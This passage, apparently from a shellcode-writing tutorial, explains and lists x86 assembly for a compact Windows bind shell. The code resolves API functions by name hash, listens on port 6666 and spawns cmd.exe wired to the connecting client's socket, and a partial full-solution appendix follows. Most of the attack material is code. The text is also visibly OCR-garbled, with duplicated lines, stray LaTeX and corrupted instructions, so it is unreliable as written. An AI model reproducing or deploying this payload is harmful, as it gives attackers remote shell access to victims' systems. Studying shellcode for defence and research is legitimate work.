pushad \qquad \qquad ; preserve registers
mov eax, [ebp + 0x3c] ; eax = start of PE header
mov ecx, [ebp + eax + 0x78] ; ecx = relative offset of export table
add ecx, ebp                                 ; ecx = absolute addr of export table
mov ebx, [ex + 0x20] ; ebx = relative offset of names table
    add ecx, ebp ; ecx = absolute addr of export table<br>movebx, [ecx + 0x20] ; ebx = relative offset of names table<br>add ebx, ebp ; ebx = absolute addr of names table<br>xor edi, edi ; edi will count through the functions
                                            ; edi will count through the functions
```
We then loop through of all the function names, and calculate the hash of each one using the algorithm described above.

```
next_function_loop: 
    inc edi ; increment function counter<br>mov esi, [ebx + edi * 4] ; esi = relative offset of c
                                            i esi = relative offset of current function
    % and esi, ebp \begin{array}{ccc} & & \text{in } \\ & & \text{in } \\ \text{add } \text{esi} \end{array}i esi = absolute addr of current function
                                              ; name 
cdq ; dl will hold hash (we know eax is small) 
hash_loop: 
    lodsb ; load next char into al<br>xor al, 0x71 ; XOR current char with
    xor al, 0x71 ; XOR current char with 0x71 sub dl, al \frac{1}{x} ; update hash with current c
     sub dl, al ; update hash with current char 
                                            ; loop until we reach end of string
     jne hash_loop
```
We compare the computed hash of each function name with the hash to be resolved. This was loaded into eax before we preserved all registers using pushad. Eax has since been modified, so we compare the computed hash with the value of eax saved on the stack at esp  $+$  0x1c.

```
cmp dl, [esp + 0x1c] \qquad \qquad ; compare to the requested hash
 jnz next_function_loop
```
At this point, when we have broken out of next\_function\_loop, we have found the right function, whose index will be stored in edi, our function counter. The remaining task for the current function is to use this index to look up the function's address.

```
mov ebx, [ecx + 0x24] \qquad \qquad ; ebx = relative offset of ordinals table
add ebx, ebp ; ebx = absolute addr of ordinals table<br>mov di, [ebx + 2 * edi] ; di = ordinal number of matched function
                                             i di = ordinal number of matched function
mov ebx, [ex + 0x1c] ; ebx = relative offset of address table<br>add ebx, ebp ; ebx = absolute addr of address table
                                             i ebx = absolute addr of address table
``````
add ebp, [ebx + 4 * edi] ; add to ebp (base addr of module) the
                                  ; relative offset of matched function
```
We now have the address of our resolved function in ebp. Where we want it is in the address originally pointed to by edi before we preserved all registers using pushad. We can use stosd to move it there, but first need to obtain the original value of edi. The following is rather inelegant but it works and only uses 4 bytes of code.

| xchq eax, ebp | ; move func addr into eax           |
|---------------|-------------------------------------|
| pop edi       | ; edi is last onto stack in pushad  |
| stosd         | ; write function addr to [edi]      |
| push edi      | ; restore the stack ready for popad |

We have now completed the task of resolving the current function hash. We need to restore our saved registers, and continue looping until we have finished all 8 hashes. Recalling that the final function address will precisely overwrite the final function hash, we detect this condition when our two pointers, esi and edi, coincide.

 popad cmp esi, edi jne find\_lib\_functions

This is almost the whole story of how we resolve function addresses. The only unfinished business is to switch from kernel32.dll to ws2\_32.dll when we have resolved the first three items in our hash block. To achieve this, we add the following immediately before find\_functions.

| ; hash of WSAStartup                        |
|---------------------------------------------|
| ; save current hash                         |
| ; LoadLibraryA                              |
| ; restore current hash, and update ebp with |
| ; base address of ws2 32.dll                |
| ; save location of addr of first Winsock    |
| ; function                                  |
|                                             |

Recall that a pointer to the string "ws2\_32" is still at the top of the stack, so we can call LoadLibraryA right away. The next task we will perform after resolving our function hashes will be to start calling the Winsock functions, so we save the location of the first Winsock function address on the stack. The above code also demonstrates just how effective the 1-byte instruction "xchg eax, reg" can be in producing tight shellcode.

# **Implementing a bindshell**

Before using any of its functions, we need to initialise Winsock by calling WSAStartup. Recall that we saved the location of the address of this function on the stack whilst resolving function addresses, and the Winsock addresses are saved in the order they need to be called. Hence, we will now place this value into esi, and use lodsd / call eax to call each Winsock function when required.

WSAStartup takes two parameters:

```
 int WSAStartup( 
     WORD wVersionRequested, 
     LPWSADATA lpWSAData 
 );
```
We will use the stack for the WSADATA structure. Because this is an [out] parameter, we don't need to initialise it – we only need to be sure that we aren't going to overwrite anything important. We've already bought ourselves enough space on the stack to ensure we aren't going to overwrite our own code.| pop esi   | ; location of first Winsock function |
|-----------|--------------------------------------|
| push esp  | ; lpWSAData                          |
| push 0x02 | ; wVersionRequested                  |
| lodsd     |                                      |
| call eax  | ; WSAStartup                         |

WSAStartup returns zero provided it succeeds (and if it didn't then all bets are off for the rest of our code working!). So whilst we have a handy null in eax, we can do a couple of necessary tasks. The "cmd" string in our code will need to be null-terminated before it can be used. Also, some of the remaining Winsock functions take parameters which can be zero. We will flush a big block of stack space to zero, so that we can implicitly pass these parameters without needing to do anything. We will also use our empty stack to create an initialised STARTUPINFO structure when we call CreateProcessA.

```
 mov byte ptr [esi + 0x13], al 
 lea ecx, [eax + 0x30] 
 mov edi, esp 
 rep stosd
```
WSASocket takes six parameters:

```
 SOCKET WSASocket( 
     int af, 
     int type, 
     int protocol, 
     LPWSAPROTOCOL_INFO lpProtocolInfo, 
     GROUP g, 
     DWORD dwFlags 
 );
```
We only need to worry about the af and type parameters, for which we will pass 2 (AF\_INET) and 1 (SOCK\_STREAM) respectively. We will implicitly pass zero as the other parameters, by way of our empty stack. WSASocket returns a socket descriptor that we will need to use in subsequent calls to Winsock functions. We save this in ebp, which can be relied upon not to be modified by any API calls.

```
 inc eax 
                              i type = 1 (SOCK_STREAM)
 inc eax 
push eax ; \text{af} = 2 \text{ (AF\_INET)} lodsd 
 call eax ; WSASocketA 
                              i save SOCKET descriptor in ebp
```
The next step required to make our socket listen for a client connection is to call the Winsock function bind. This takes three parameters:

```
 int bind( 
    SOCKET S
     const struct sockaddr* name, 
     int namelen 
 );
```
Thinking like a programmer, we might suppose we need to do several things to call bind correctly:

- 1. Create and initialise a sockaddr structure.
- 2. Push the length of this structure.
- 3. Push a pointer to the structure.
- 4. Push the socket descriptor.

However, if we break the rules slightly, we can be more efficient than this. Firstly, most of the structure required for the name parameter can be zero – we only need to worry about its first two members:

```
 short sin_family; 
 u_short sin_port;
```Secondly, as mentioned above, the namelen parameter does not actually need to be the precise length of the structure – it simply needs to be large enough. Hence, we can cut some corners. For the two sockaddr members above, we will use the DWORD 0x0a1a0002 (where 0x1a0a is 6666, the port number, and 0x02 is AF\_INET, the address family). We will also reuse this DWORD as the length of our structure, as it is easily large enough. We will use the stack for our structure, so that remaining members are implicitly zero by way of our empty stack. Unfortunately, the DWORD we need contains a null, so we need to manufacture it on the fly.

```
 mov eax, 0x0a1aff02 
 xor ah, ah ; remove the ff 
                       ; "length" of our structure, and its first
                        ; two members 
push esp \qquad \qquad ; pointer to our structure
push ebp \qquad \qquad ; saved SOCKET descriptor
 lodsd 
 call eax ; bind
```
The remaining tasks to make our socket accept a client connection are to call listen and accept. The definitions of these functions are as follows:

```
 int listen( 
    SOCKET S
     int backlog 
 ); 
 SOCKET accept( 
     SOCKET s, 
     struct sockaddr* addr, 
     int* addrlen 
 );
```
In the case of both functions, the only parameter that is essential is our saved socket descriptor – we can pass zero as each of the other parameters. The accept function will return a new socket descriptor, representing the client connection. Both listen and bind, in contrast, return zero. Realising this, we can perform another trick to save us some code: we can use a loop to push the common socket parameter to each of these three functions, and use the non-zero return value from accept to break out of the loop. This possibility illustrates the real advantage of having our function addresses lined up in the order they need to be called. The following code replaces the last three instructions in the bind call above.

| call_loop:    |                                        |
|---------------|----------------------------------------|
| push ebp      | ; saved SOCKET descriptor              |
| lodsd         |                                        |
| call eax      | ; call the next function               |
| test eax, eax | ; bind() and listen() return 0,        |
|               | ; accept() returns a SOCKET descriptor |
| jz call_loop  |                                        |

We are almost finished now – we have accepted a client connection and simply need to launch cmd.exe as a child process, telling it to use the client's socket as its std handles, and then exit cleanly.

CreateProcess takes ten parameters, the key ones for us being a STARTUPINFO structure specifying the client socket as its std handles, and our "cmd" string. As previously, most of STARTUPINFO can be zero, so we use our empty stack to build it. We need to set the STARTF\_USESTDHANDLES flag to true, and to copy our socket descriptor (which is still contained in eax) to the structure members hStdInput, hStdOutput, and hStdError. (In fact, we could save a single byte of code by creating our shell without stderr, but let's be generous.) Achieving this is easy enough:

|               | ; initialise a STARTUPINFO structure at esp |                                         |
|---------------|---------------------------------------------|-----------------------------------------|
|               | inc byte ptr $[esp + 0x2d]$                 | ; set STARTF USESTDHANDLES to true      |
| sub edi, Ox6c |                                             | ; point edi at hStdInput in STARTUPINFO |
| stosd         |                                             | ; set client socket as the stdin handle |
| stosd         |                                             | ; same for stdout                       |
|               |                                             |                                         |```
stosd \begin{array}{ccc} \text{stosd} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text{if} & \text
```
We then simply need to push the relevant parameters and call CreateProcess. This doesn't really require much explanation, save to note some nice shortcuts. Knowing our stack is empty, we use the one-byte instruction "pop eax" to obtain a null register, rather than the twobyte "xor eax, eax". We use the one-byte "push esp" to push a "true" value, rather than the two-byte "push 1". And because the required PROCESSINFORMATION structure is an [out] parameter, and our stack will soon be toast, we use the stack for this as well, overlapped with our STARTUPINFO structure, which is an [in] parameter.

| pop eax             | $i$ set eax = 0 (STARTUPINFO now at esp + 4) |
|---------------------|----------------------------------------------|
| push esp            | ; use stack as PROCESSINFORMATION            |
|                     | ; structure (STARTUPINFO now back to esp)    |
| push esp            | ; STARTUPINFO structure                      |
| push eax            | ; lpCurrentDirectory = NULL                  |
| push eax            | ; lpEnvironment = NULL                       |
| push eax            | ; dwCreationFlags = NULL                     |
| push esp            | ; bInheritHandles = true                     |
| push eax            | ; lpThreadAttributes = NULL                  |
| push eax            | ; lpProcessAttributes = NULL                 |
| push esi            | $:$ lpCommandLine = "cmd"                    |
| push eax            | ; lpApplicationName = NULL                   |
| call $[esi - 0x1c]$ | ; CreateProcessA                             |

Our client now has a working shell, and our only remaining task is for our shellcode to exit cleanly.

call [esi - 0x18]  $\qquad \qquad ;$  ExitProcess## **Appendix – Full solution**

```
; start of shellcode 
; assume: eax points here 
; function hashes (executable as nop-equivalent) 
 _emit 0x59 ; LoadLibraryA ; pop ecx 
 _emit 0x81 ; CreateProcessA ; or ecx, 0x203062d3 
      _emit 0xc9 ; ExitProcess 
    _{\text{emit}} 0xd3
     _emit 0x62 ; WSASocketA 
     _emit 0x30 ; bind 
    _{\text{emit}} 0x20
      _emit 0x41 ; accept ; inc ecx 
; "CMd" 
     _emit 0x43 ; inc ebx 
    \begin{array}{ccc} \text{1} & \text{2} & \text{2} & \text{2} \\ \text{2} & \text{2} & \text{2} & \text{2} \\ \text{3} & \text{3} & \text{4} \\ \text{4} & \text{5} & \text{5} \\ \text{5} & \text{6} & \text{6} \end{array}_{\text{emit}} 0x64
; start of proper code 
    \begin{array}{lll} \texttt{cddq} & \texttt{cddq} & \texttt{sdd} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sdd} & \texttt{sdd} & \texttt{sdd} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sdd} & \texttt{sdd} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sddq} & \texttt{sdd} \\ \texttt{cddq} & \texttt{sddq} & \texttt{sddq} &xchg eax, esi
    xchg eax, esi ; esi = addr of first function hash<br>lea edi, [esi - 0x18] ; edi = addr to start writing funct
                                                 i edi = addr to start writing function
                                                  ; addresses (last addr will be written just 
                                                  ; before "cmd") 
; find base addr of kernel32.dll 
    mov ebx, fs: [edx + 0x30]<br>mov ebx, fs: [edx + 0x30] ; ebx = address of PEB<br>mov ecx, [ebx + 0x0c] ; ecx = pointer to loader data
mov ecx, [ebx + 0x0c] \qquad \qquad ; ecx = pointer to loader data
 mov ecx, [ecx + 0x1c] ; ecx = first entry in initialisation order 
          ; list 
    mov ecx, [ecx] i ecx = second entry in list (kernel32.dll)<br>mov ebp, [ecx + 0x08] i ebp = base address of kernel32.dll
                                                 i ebp = base address of kernel32.dll
; make some stack space 
    mov dh, 0x03 \qquad \qquad ; sizeof(WSADATA) is 0x190
      sub esp, edx 
; push a pointer to "ws2_32" onto stack 
                                                ; rest of edx is null
     push edx 
     push 0x5f327377 
     push esp 
find_lib_functions: 
                                                 ; load next hash into al and increment esi
     cmp al, 0xd3 \blacksquare ; hash of WSAStartup - trigger
                                                 ; LoadLibrary("ws2_32") 
      jne find_functions 
    xchg eax, ebp ; save current hash call [edi - 0xc] ; save current hash in all \sim ; LoadLibraryA
    call [edi - 0xc]<br>xchg eax, ebp
                                                 i restore current hash, and update ebp
                                                  ; with base address of ws2_32.dll 
     push edi ; save location of addr of first winsock 
                                                  ; function 
find_functions: 
pushad \qquad \qquad ; preserve registers
 mov eax, [ebp + 0x3c] ; eax = start of PE header 
    mov ecx, [ebp + eax + 0x78] <br>
i ecx = relative offset of export table<br>
add ecx, ebp<br>
i ecx = absolute addr of export table<br>
i ebx = relative offset of names table<br>
add eby ebn
                                                 i ecx = absolute addr of export table
     mov ebx, [ecx + 0x20] ; ebx = relative offset of names table<br>add ebx, ebp ; ebx = absolute addr of names table
                                                 i ebx = absolute addr of names table
